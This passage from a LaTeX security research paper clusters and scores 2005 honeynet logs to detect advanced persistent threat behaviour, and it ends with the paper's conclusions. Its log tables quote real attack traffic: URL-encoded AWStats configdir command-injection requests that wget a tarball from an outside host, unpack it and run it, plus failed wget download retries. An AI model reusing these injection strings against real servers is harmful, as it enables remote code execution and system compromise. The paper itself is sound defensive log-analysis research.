2005-02-27 & 03:59:57 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 03:59:57 & error & - & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:59:57 & error & Making HTTP connection to www.adjud.go.ro & - & 212.203.66.69 & - & F15 \\
\hline
2005-02-27 & 03:59:57 & error & www.adjud.go.ro & - & 212.203.66.69 & - & F13 \\
\hline
2005-02-27 & 03:59:57 & error & - & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 03:59:57 & error & Looking up www.adjud.go.ro & - & 212.203.66.69 & - & F15 \\
\hline
2005-02-27 & 04:01:36 & error & - & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 04:01:36 & error & Retrying. & - & 212.203.66.69 & - & F15 \\
\hline
2005-02-27 & 04:01:36 & error & 80... failed: Connection timed out. & Connecting to www.adjud.go.ro[81.196.20.134] & 212.203.66.69 & - & F6 \\
\hline
2005-02-27 & 04:01:39 & error & (try: 4) => `t.tgz' & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 04:01:39 & error & --22:14:39-- & http://www.adjud.go.ro/t.tgz & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 04:02:05 & error & - & - & 212.203.66.69 & - & F5 \\
\hline
... & ... & ... & ... & ... & ... & ... & ... \\
\hline
2005-02-27 & 04:54:22 & error & --23:07:22-- & http://www.adjud.go.ro/t.tgz & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 04:54:22 & error & (try:20) => `t.tgz' & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 04:57:31 & error & - & - & 212.203.66.69 & - & F5 \\
\hline
2005-02-27 & 04:57:31 & error & fg: no job control & sh & 212.203.66.69 & - & F28 \\
\hline
2005-02-27 & 04:57:31 & error & ./t: No such file or directory & sh & 212.203.66.69 & - & F20 \\
\hline
2005-02-27 & 04:57:31 & error & 80... failed: Connection timed out. & Connecting to www.adjud.go.ro[81.196.20.134] & 212.203.66.69 & - & F6 \\
\hline
2005-02-27 & 04:57:31 & error & Error exit delayed from previous errors & tar & 212.203.66.69 & - & F19 \\
\hline
2005-02-27 & 04:57:31 & error & Child returned status 2 & tar & 212.203.66.69 & - & F19 \\
\hline
2005-02-27 & 04:57:31 & error & Error is not recoverable: exiting now & tar (child) & 212.203.66.69 & - & F25 \\
\hline
2005-02-27 & 04:57:31 & error & Giving up. & - & 212.203.66.69 & - & F15 \\
\hline
... & ... & ... & ... & ... & ... & ... & ... \\
\hline
     \end{tabular}
    }
    \label{fig:cluster265}
 \end{table*}

\begin{table*}[]
\centering
    \caption{Cluster 487: AWSTAT exploit with http 500 error}
\resizebox{16cm}{!}{
    \begin{tabular}{|c|c|c|c|c|c|c|c|} 
\hline
Date & Time & Medium & Message & Message2 & SrcIP & User & Label \\
\hline
2005-03-12 & 20:38:01 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%20\%7c\%20cd\%20\\\%2ftmp\%3bwget\%20www.shady.go.ro\%2fa.tgz\\\%3b\%20tar\%20zxf\%20a.tgz\%3b\%20rm\%20-f\%20\\a.tgz\%3b\%20.\%2fa\%20\%7c\%20} & '500' & 195.199.231.234 & \makecell{Mozilla/4.0 (compatible; MS\\IE 6.0; Windows NT 5.1; SV1; FunWeb\\Products)} & E8 \\
\hline
2005-03-12 & 20:38:01 & error & \makecell{/lib/tls/libpthread.so.0: symbol errno, version GLIBC\_PRIVATE\\ not defined in file libc.so.6 with link time reference} & /usr/bin/perl: relocation error & 195.199.231.234 & - & F17 \\
\hline
2005-03-12 & 20:38:01 & error & awstats.pl & Premature end of script headers & 195.199.231.234 & - & F26 \\
\hline
2005-03-12 & 20:38:47 & error & awstats.pl & Premature end of script headers & 198.54.202.4 & - & F26 \\
\hline
2005-03-12 & 20:38:47 & GET & \makecell{/cgi-bin/awstats.pl?configdir=\%20\%7c\%20cd\\\%20\%2ftmp\%3bwget\%20www.shady.go.ro\%2faw.tgz\%3b\%20tar\%20zxf\%20aw.tgz\\\%3b\%20rm\%20-f\%20aw.tgz\%3b\%20cd\%20.aw\\\%3b\%20.\%2finetd\%20\%7c\%20} & '500' & 198.54.202.4 & \makecell{Mozilla/4.0 (compatible; MSIE 6.0\\; Windows NT 5.1; SV1\\; FunWebProducts)} & E8 \\
\hline
2005-03-12 & 20:38:47 & error & \makecell{/lib/tls/libpthread.so.0: symbol errno, version GLIBC\_PRIVATE\\ not defined in file libc.so.6 with link time reference} & /usr/bin/perl: relocation error & 198.54.202.4 & - & F17 \\
\hline
2005-03-12 & 21:02:36 & error & /var/www/html/ & Directory index forbidden by rule & 204.76.166.50 & - & F22 \\
\hline
2005-03-12 & 21:02:36 & GET & / & '403' & 204.76.166.50 & Mozilla/4.0 (compatible; MSIE 5.5; Windows 98) & E29 \\
\hline
2005-03-12 & 21:19:15 & GET & / & '403' & 222.166.160.161 & Mozilla/4.0 (compatible; MSIE 5.5; Windows 98) & E29 \\
\hline
2005-03-12 & 21:19:15 & error & /var/www/html/ & Directory index forbidden by rule & 222.166.160.161 & - & F22 \\
\hline

    \end{tabular}
    }

    \label{fig:cluster 487}
\end{table*}

\subsubsection{Pattern Extraction and Presentation}
\begin{figure}
    \centering
            \includegraphics[scale=0.29]{}
        \caption{Patterns ordered after suspicion descending left to right. Red is APT Patterns, Yellow are further suspicious events outlined by security analysts }
        \label{fig:sus_score}   
 \end{figure}

\noindent
The evaluation of Phases 2 and 3 was performed using the clustering result obtained from the pure $C$-means approach due to its superior cluster quality compared to federated $C$-means. The logs from the Apache server and Linux system were labelled accordingly, merged, and then ordered by the DateTime attribute to create a chronological database. Subsequently, the DBSCAN clustering algorithm was applied, using DateTime and PID as clustering criteria. The snortsyslog and iptables logs are excluded from the analysis similar to \cite{matt_richard_project_2005, christine_kronber_analysis_2005, anton_chuvakin_analysis_2005} where they were only used for asserting the success of APT activity. This process resulted in the extraction of 569 transactions, with 97 unique label combinations representing patterns. To assess the significance of these 97 patterns, each one was assigned a suspicion score and ranked in descending order, the result of which can be seen in Figure. \ref{fig:sus_score} for the effectiveness of the suspicion score and support clusters are specified.

\subsubsection*{Compare APT Finding}\noindent
Our investigation into APT incidents, as detailed in \cite{matt_richard_project_2005}, revealed a pattern of vulnerabilities being exploited by threat actors. A key focus was the exploitation of the AWSTAT script vulnerability, enabling unauthorized execution of shell commands on victim machines and facilitating a range of malicious activities.

\textbf{Analysis of Attack Patterns}: The analysis, as detailed in various clusters, identified distinct patterns of suspicious activities:

- \textbf{Cluster 265}: Illustrated in Table \ref{fig:cluster265}, this cluster shows multiple failed attempts to download and execute payloads due to connection timeouts, highlighting the resilience of the system.

- \textbf{Cluster 292}: This cluster demonstrated the successful use of file retrieval tools, indicative of a sophisticated approach by attackers.

- \textbf{Cluster 343}: This pattern was associated with installing a backdoor, showcasing the attackers' ability to maintain persistent access.

- \textbf{Cluster 487}: This cluster revealed subsequent exploitation attempts resulting in HTTP 500 Error codes, suggesting mitigation of the initial vulnerability.

\textbf{Observations on Malicious Behavior}: Additional malicious activities captured by our framework included:

- \textbf{Password Attacks}: Targeting a range of user accounts, as mentioned in \cite{matt_richard_project_2005}, these attacks were numerous and varied in their approach.

- \textbf{Buffer Overflow Attempts}: Identified instances, as mentioned in \cite{christine_kronber_analysis_2005}, involved exploiting a buffer overflow in the glibc's rpx XDR decoder library.

- \textbf{System Login Activities}: Login activities under the ROOT account were observed in different contexts. Some appeared benign, while others, due to their timing, raised suspicions.

\textbf{Correlation with System Events}:
A notable correlation was found between the heavy use of the AWSTAT script and a spike in the mailserver load, as captured in Cluster 403. This correlation suggests a potential link between these events and was ranked second in terms of suspicion.

\section{CONCLUSION AND FUTURE WORK}\label{sec7}\noindent
This paper presents a privacy-preserving framework for extracting, scoring, and analyzing APT behaviour, focusing on increasing data privacy and reducing the workload of security analysts while preserving important contextual data without the use of filters. The framework accurately detects and scores patterns, enabling analysts to identify malicious behaviour more efficiently without sifting through the entire dataset, as similar events are grouped within patterns.
Future work can explore alternative cluster validation algorithms to enhance the speed and accuracy of both pure and federated clustering. Additionally, the suspicion score algorithm could be improved by considering the frequency of item sets within the dataset, raising suspicion for events that may occur less frequently but are spaced out over time. There is also room to transform heterogeneous log files into a transaction database. The issue of overlapping events within the same item set can create lengthy, complex, yet benign patterns. Despite their benign nature, these patterns may receive high suspicion scores due to their perceived complexity. This can result in an increased workload for analysts tasked with inspecting these patterns. Addressing this challenge by refining the transformation process could lead to more efficient and accurate pattern extraction and analysis within the framework.

 \bibliographystyle{ieeetr} 
 \bibliography{bib}

\end{document}